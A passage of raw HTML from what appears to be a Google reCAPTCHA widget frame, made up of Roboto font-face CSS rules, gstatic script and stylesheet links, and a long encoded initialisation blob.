  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DIhDyp5LmAONgg6iJ0eybw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DIhDyp5LmAONgg6iJ0eybw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DIhDyp5LmAONgg6iJ0eybw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22UQbCq8K+VHnDp1gDR8KXU8K/w6MYw45yMDF3wrdPw689aMOSD8KpwqpCCsO9w73CtsK9LStOw75lw5TDhDN3w7bDscK0HQHDkMKGw44AB8OtHMK1wp3DlcOeIMOiVSxYwpQoLsO+RMKqw5rDqwR9wohOISZJwqnDrcKHIsOdwowYw5TDj8OZwp/Cixl2L8KgTcOFPhHDm0vCrsOAwpvDo8Klwr7DmcOmGH5iwp5nRBtuWsOpShzChcO1WcKUUsKLw57CkHLDiT0ywoZ0w6NCwrzDuV9oDsOewojDm0tIw41ZAMK6wpXCpMOgw6ZmKsKmNCV+wrvDqcK/Z8K/[base64]/Ct8K/wozDksOVwpDCkSvCnsOTFDLCrRk9BkdPwrHDlcOUG8KGGMKhI2HDsMKCw5sfWMKuLHVrWcKLT8KnQD7Cl3DDjsOkwqHDncO9asOgwp7DvMKTw5rDh0IUw6wdw7YaF244WT5ZwrXDsm7CgHLCjybDvD/Dl13DrCXDgsOAw4IPImLCgWJSLMOmwpc7wpzDqcK/woA/w7sbLcOSIcKCwrFtGsKQwrDCucKpw6NCw49qw7kYwqJRFMORwoxUHxDCl0c9w7bDgBzCisOTwqEqGGHCmCZOwqhewqMfAsOfcMOswo8Pw4Zew7puwp5CQ1zDtCbCpgvDvFVDw6XDqcK5fMOiw43Dk8KzwobDrsKbwrLDkcKow7DDlsO8DWFsX1Z9wp/[base64]/DicOCwrDClcKEIcKMG8KcV281QsOBO8KQDsK8w7UcwoRjQhsBb8KUw7QzbcOmw5jDv8OMw7UhPCvCt8OsJMOzwqzDjXfDhDozwrskwrRXwqQhJ8O5acKiw7oaUH/Dp33Cj2rClcOHbyduaiEDw7vDkHl6IcK5wrREwrYmwoHDjk/DnsOiM8KKfcKLO8OQwqwZwpgJfGBBGWxAwrIpw5Yew7sTRDTDkcKDWcOcw7wHwqPChsK9w4DCmltQwo/Cq8KHKMKSwp/CrcKJA1/[base64]/CsGxRw4AoOhJsw4jDlcKJwpHCn2HDhxpra8KNfMOXwrjDnsObw4kFJ1dUSDg3asOtR8KwAcKPLFHCvMKFecKUA8Kywr3DmzrCtg4BUUNuwo/DtcOHGzLCpsKKFWvCqcKTQx3Dq1TDu33DjAfCo8K7w7cWw5LCpWxPSE3DpsOuWMKFwpJgenHCu8K0HDkMwoc6FxUyL20ow7/Ch8OkwqZTwqbCscKbDMKYHMKBABXDvcKJecO7F8Ovw7pvWAXCuMOpK8OLFMKPwpp5BAEpwp7Dmm8BLcKDwobDpsKNwohZw4fCnilYIj9DHMKlI8KFwrkswpF2ecKhb1lCwrrCnHXDi3rCpcK7wrbDjcKmwp8Pw7QxEsO0w7rCtcK1amzCtC4Wwp/DuEttw7gxVsKqdcKyLjQSwopwYMOGwoPCr8KtH8OxJMOhwo1CbVvCtsKaI8OBfMK5IScSwqobw5YNYMKkwrXCoMOfw7lPCMKXNi0vwo9Iw7vChnzCr8KVw5Q/w6XCtMK+LMK5McKTbw5Ywo1bMRjDhsKaB05Ew7jCvMOUe8OzIyHCm3TCoGEsT8K1V8OaYsOjL8O7bcOXGMKAwqDDkRjDqAfChcKpb2jDvlLDv8OpIsKAwpnDkcKFw6dww5bCsFMHH2nDqMKew5jDh2jDjcKywpUXcMOuE8OeFsKKw71lw63Dt2vDunjCjm/DnyfDtBfDnsOXwpR0w6bCscO5wr5Vwpp4wqM9wroQw6TDqMKnfRDDrB7CrCXCnMOMJsK8W8KlNMKbcsOUWcOZBDgnHwTCuMO6OcOmwoE3bTQOC8OHwrZiCMOPA8O2O8KXwrfDpsOZwr8gQcOKORnCgRfDkHTChmHCiWJFwqIsSVoResKcwojDkX/DoCoBw6HCumfDk8OITcK1woZbwqXDn8K/[base64]/CtTrCq1nDgsOxBnFtwq7DmsOFw4N5UCBgwoPDmWjDtsK/VwLDvsOGw6TCsMKywqXCoMKOwpEuwonCiWnCu37CgXDDvcKENjzDscKPL8OYdcOUI3x6w5rCvmPDkCEew6rCtMOUwqNnLcKSKQZhIsKZw78IwpXCs8O7PMKlUzp6wr/DtU3DrHYmKx/DvMOdwp5tw7B8wrLCnlnDr8O8bcOmw7A6Z8OxLcO3w6bCpGtgI8O3cx/CrBPDmhkMbsOUw6nDilkkVcK0woFOOcOsGBbCuMKjBcKpVMOHEifCv8KkKMOOGjksP2vDkMK4eMKfwrVVIW9kw6k5Q8K7w4PCtsO0EMKtwq1ELX/DtlfCl3l4BMKEdsO/w6XDoBnDqMKiVcOwXmTCo8OxLG80OxrCqi/CuMOuw4rCrQLDnkd9w7RYeVwNBkV0VcKRwq3DpjvCjyLDmcOlw6o3wrMvwpAZVcKUbsOzw616AiYgR1HDo3EBS8O8wrd1wozCg8OmBcKTwqTClcOtwpHCkcKlHsKMw7dLWsKYw57CvcO+woDCqcOUw48lVMKwXsONwpfDk8KBw7YcworDoMOMGQ15N0VQwrN5ZUQ/[base64]/CvsKqORXCgsOII0g1w7/CrXbDkcOtV8KSbTrClsKiw7/DuMK3wqjDmnxGQF4DHsKcNBMKwotzcsOWwpZEKXFAw73CjDc0DTNcw5nDhsKuOMO/w6hJw4J9w6Y/wrvCgHNpOAd4JSh8WmfCu8O0dC0Jf2PDrHHDpj7DgMONDmtPOX4iQsKXwp3DrFtQHjAdw5fCssOCYcOrw5gobcOjIXZNPl3CgMKRDzrCpTN9b8KIw4DChcKwPsKDGMODAyjDgMOzw4DDkh7DoERuF8K4w77DiMKMw6Zhwptdw5PDm0DCjDBoK8OQwpvCscKYNBl/[base64]/[base64]/DmiF0w6jDh8K7HsKaw7rDiArDksOKwrvCgcKRwqzDhcOywo/DqW7Cj8OTw4d9Oxl1wqfDpMOSw6DDm1Y+NwrDuEhaaMKXFsOIw67DjsKjwrNdwolmLcO8LHDCmyvDsVXCoMKMOMObw55hPsK5WcOjwr/CusOiM8OkfsKCw63Cim8vFMKUaSnCt0DCrH3Dml53w6UPBgvDicKCwozDkMK8IsKPWcK5acKSecKGGmcHw7UDQxMowoPCp8OqADvDqMKUA8OqwpINwoYvXcKIwo/[base64]/DoTnCrnY6ZMOMw5bCosOdZMKlw51twrXDpcKZwrBqwpYUwrdrBMOnw7VpJMOdw6s0w7ZpaMKLw5U0w7LCjXt3wrvDlcKRVU7CsQVANCXCnsOrRsOyw7jCssOKwqEaAX3DlMOFw4TCs8KcI8OnNAXCry54w7k2w7rCscK9wrzCg8KZXcK/w4BxwocEwpLCvMO8PEArZC9Vwq5Sw5YHw6vCjcOYw5DDky7Di3TCqcK9DAPDkcKgSMOXd8K0GcKleA/DvcOHw4gdwr/CmnNDHyfChcKkw5EBd8K9QmXCg0HDqVIUwr0+V2pvwr4xfcOqPnnCrCPCicOhw49fwrAUw57Cr1vDm8KgwqFhwoJewowSwroSbn/CncKtwqAFGsKXbcOJwqt1XAtVHjoDXMKyw588w5TDkVMQwrrDoEUYZMKkEsKsccKYU8Kzw61ZNsO9w50swo7DoT51woMgFcKUwrw3PTIAwqwmJV/DgGpGwrJUB8O4w7LCosK0DUtjw4xVLzXDvR3Di8ORwoU5w71OwojDrkrDjsKTwqjDqcOZbig5w53CjH/CksONcgHDhcO3HMK6wobCgDvDjsOQB8OpGz/[base64]/CuHPDu8O+w5hXQRDCr8KAwrjCpsKUwqTCssOdwqRaXsKBNxcGworCpsOBRxTCkgFrb8KzOGrDtsKIwpdkDsKWwqRnw5nDqcOxPD4Iw63Ch8KJOkI3w7bDrC7CmlfDo8O/W8OpGwcIw5rCoQLDjSXDomk9wrBKbcOyw6jDnFV6w7Z/[base64]/[base64]/Dg8OJYsK/DcKED8OiRMO4X8KXw7nDpUXCpjPDt3xCeMKCw6TCs8OQwqPCocKUYMOCw43Dg35mGxrDhHrDtkJBEMKvw5PDtiTDik4MC8O3woNLwr0sfiDCqUgNd8ODwrDCp8O/[base64]/wr3Co0HClcK0MsKvwq7Ch04XwoRGYCDCt8K4wr8kwpd9Qi9Sw5fDjgFVwqR+wofDiy4yIDRuw7UBwqnCvSANw694w4HDiHrDo8KCPMO4w43Ds8KfXsO7wrIqHMKnw6E3wpAFwqTDn8OnKC8Iwo3CqsKGwphRw5zDvCnDt8KETgLCnBlwwo/CicKSw7Qcw7xEfsKZQTlfB0VNCsKuHMKDwpNiTzHCvcOIVFzCpMOzwqbDqMKjw78sYMKkbsOLIsOycGBlw4JvPgfCqcKOw6Ahw5gHQR1RwpvDlT/DrMOjw79awoB2ZMOCPsK9wrYqw7UPwrPCgAvDssK6bT0Uw4jDjErCnzfCqHfDpH7DjCLCrMOlwod5eMOoWH1jCcKlfcK6FhB1JSjCjQDCrMOww5DCtzB2wo4zRVwYw40awpoNwqHCokDCn01/w7Erb0HCmcKfw63Cj8OcFQl+J8KuQUoawqQ1YsK3UcObRsKKwookw77DqcKLw7BNw4FoGcKDw4jCiibDix5LwqbCp8OuY8Oqwq81BQ7ClxvCiMOMPsKrNsOjAQLCvFZlS8KNw7/CtsOEw4lQwrbCmsKwPcOaEl5/IsKOKipnYlPCgsObw7QcwrvDkgrDs8KqQcKGw6dDWsK7w4DCo8KcZg3Ci0XCscK0MMOXw5/DtVrCkiwTXcKTC8K1wrHDkxLDosKTwqzCpsKBwqUJHTnCmsONG24/TMO/wrIIw51iwq/Cugpjwro4wojCrgswcCUuAHLCosOpfcK3WAoXw4dERMOnwqkURsKXwrgXwr/[base64]/[base64]/Cq1fDpcKJw7vDt8O6O8KEwr8NNMOdNcOVw43Ci2bCkxRkPMKHwrARA35WRUUIMsOrTWzDo8KUw5pkw6oMwpQcAzPCnRnDi8OJworCrUQ6wpXCiUBVw6fDjTzDpyg7PR/Du8KTw7DCkcKVwqByw5PDsAzClcOKw4nCqyXCoDnCq8ODfDhBOMOiwrFxwqvCmENlw7V6wo97d8Oqw4I0aQLDmMKQwotJwqsNe8OtOsKBwqlrwpIyw4taw6zCs0zDmcKWTjTDnCVPw6bDtsObw6pQIjrDjcKYw4t+wpdVYg/CmShaw4XCkW4uwpM3woLClEHDqsK2XSQgwqkQwqo0Y8Oow65ew5rDgsOzDykcWmgidgMuDGPDpMO0K11Fw4zDr8OVw77CkMO1w7R5wr/CisOzw63Cg8OANnsqw6JPFcKWw6HCjSDCv8Ojw5IVw5tUB8OeUsKTdmDDi8KxwrHDhkgNQywfw5MWV8Oqw6fCmMOiJ2Fpw6wTB8OUWxjDqcKWw4R+FcOTcFXDlMK/K8KdJnUGS8KUMSkfRScuworDt8OwMMOJw5RweQPCuEnCkcK5cyw1wq8bOsOVBRrDgcKwegZjw4jDm8K7GlUtPcKpwpxxZyNWWsOjRg/Cj23Dvgx5Y2rDqCsYw6Epw7wcNkRTfgrDrMKhwrBrQsK7ID5Ed8KBaW4cwrlQwpTCk3N9RjXDlw/Dm8OeN8Ozw6bDs2E1asOTwqFrcMKcGxDDoHcOHHQROQTCrMKYw4LDocKew4nDgcOJZ8OHbEIjwqDCvnhLwpJtG8K+YS3DmcK3wpbCp8O5w4PDs8OSBsORGMKzw6jCmy/CuMKAw5MPYlpUw53Di8OOXsOGG8KtEMKpwpZhHF8cGQBAVUPDshPDpWjCicKDwr3Cq2vDg8KSYMKoYcO/FBoEwrg4QVQJwqBKwrTCgcOWwoVqRXLDt8OnwonCuFbDssOWwq5kTsOFwq9dL8O5YR/ChwVPwq1/an/DuDvCpwrCm8ObCsKvA1vDmcOnwq/[base64]/DtcOrw4bDhcO6wonDiCBFwr5Kw7fDm1jCmcKGVcOiwpbDicKmA8OmT0huAsKzwr7CjS/Cl8OvG8KXw49Ww5QMwprCu8Kyw4HDnl3DgcKeDsOyw6jDp8KscsOCw74KwrtLw44zPMO3wrB6wqpidFnCrUbDs8O7XcOKw73CsE/Cu1Zmc2zCvsOnw7jDu8OYw4bCkcOIw5rDmjvCiE0Jwo5Ow6vDlsKywqDDm8KOworCjijDg8ONL2Beby1HwrLDuDnDrcKEcsO/[base64]/CrcOqwplaw4zCmcOad8KdeMKOwq8kwrpgMRvDtcOywprCiMKTNm/[base64]/w54KwpYwR8O6w6pxwr0pw6dawpHCi8OnwptDG03DjcKyw74pS8O1w50Lw7x+w4XCnG7DmGpXwoTCkMOjw75CwqgEC8KFGsKzw4vCmVXCo0zDlSjDmMKmesKsW8OYF8K7E8Odw5NQwovClsKkw7HCuMOcw7TDmMOoZjUDw51/[base64]/DqVLDsj9uw5MJw4w6w5DCgmwlwqw5ZcKJf8O7wqjCliRSbsKkEcONwr5Pw4BZw5BAw6LDuEE5w7BnKD8YIcOMScKBwojDqU5NXsOqNEFuCFxPOSMzw4DCtMKRw7YNw6FLVm4hZcOvwrBJw7E/wr7DvSV0w7DCtUlCwr3ChhQQAhMYbB5oQH5Tw5g7RsOsccKVMU3DqXnCl8Kiw4k6dC/[base64]/Z8O4w5bDqm/CvsKKwqHDsSvDjTbDgsK7H8O1woxhccKse8KuQj7DicO2wp7DnXlLwqLCk8KiUzbDqsKhw5bCnhbCgMKXa20Rw4pKOsOLwq0Rw43CuBbDrC4CU8KxwoMFH8KtfG7CgDJUw5TCmsO8IcOTwrbCtUnDscOXMCvCuQXDlcO5VcOuV8OnwqPDj8KaIMO2woPDl8Kzw6XCqh/[base64]/ChMOXTsOCN0rDrcOtKMKUKMOEw58iw7hCw40DJEbCjVTDlRLCrMKvF10yVXrCkHZ3wq4GbSzCmcKXWFoCG8K6w45tw5XCmxzDk8Khw68ow4TCisODwodBEMOZwoI+w5zDuMO3V2HCkjLCjcO9wrJ9ZxLChMO4Mz/[base64]/DpHzDmVsew55dEjrCqGjCnsK/w4NRKTHDjcKlNikCwqfDk8K5w53DqA15Y8Kdwohww5QfG8OmNcOKScKbwrc/E8KRK8KCTMOWwoDCp8OVYQ8TeBAiKiNUwo9nw7TDuMOzfsO8aRLDmcKvTW0SfsO/K8O8w57ClMKaRFpew5vCqijCmjfCscOAwrfDth5cw6wiNgnCmGDDnsKVwpJ4MSp3DzXDvnTCoS3CvcKDM8KNwpPCsiEkw4PCisKETMONDsO1wowdBcO1GEAKMsOHwq9mKSd/DsO/w59PGGtUw53Dv0gDw6HCqsKOCcOwWH7DpE8+RmXDkSBUf8OzUsK8NMO8w6XDqcKfCx15QMKIIWzClcKvwox7SGw2dsK0CyV8wprCvsKlYsO3B8Kfw5PDrcO/LcKaHsKSw47CpMKiwrIUw77CtH4tQChmQsKWdsKBbm3DrcOlw4d8Ax4ww4fClMK0YcK6NGDCnMOrdTlaw4UDBsKTIMONwocrw714LsOhwrlfwqUTwp/[base64]/DlwXCuwhtw4E3wrlFCcO0w50jZ8Otw4ddLcOlw4ZJPUk9JixBwozCgAo0eWvCgVsKH8K4ZgQEHGsXUip9BcOJw5nChsKEw6pBw4kFdMKdGsOWwr9vwpLDucOjLCB/EgHDocONw4RKR8O2wpnCvxl6w6rDuT/CiMKJLsKlw55qRG8PNwNhw49ZXCbCg8KRAcOKfMKGTsKEwrbDgsOKVBJTGD3CusOOaE/CqSLDpChEwqVOOMOIwrNhw6jCjWJxw4PDr8K4wpJ6CcOOwp7CvFDDocKQwqJOBjIUwr/CjsOvwpzCuiEMCWcSMXbCqMKzwrTCi8O8wppkw4EFw53ChsOlw5FQT2PCln7DpERVTFnDlcO/I8K6N0l1w7PDrlM5EAjCpMKnwoJDQcKqYBZEYEBKwr4/wpfCm8OjwrTDsjgKwpHCj8OUw4fCnAoFfC5vwrPDg0JZwowhTMKKd8OwAgxdwqDCncKdci8wVCDDv8O2fyLCiMOFeQNgVAMMw6cEGVvDpcO2Z8KiwqUkwoTCgsK1OlfCvj0lRCFNM8KFw5/[base64]/[base64]/CuU7DgxwPZcK2YcKYScKcw68Qwq7DoW0sS8OKw7nCvAo4L8O4w5fDgMO0H8OAw5rDtsOBwoBVYHULwqQVI8KZwoDDnhwqwrnDsm7CrBDDmsKsw5xVR8KrwodQCgxdw5/DjFp7W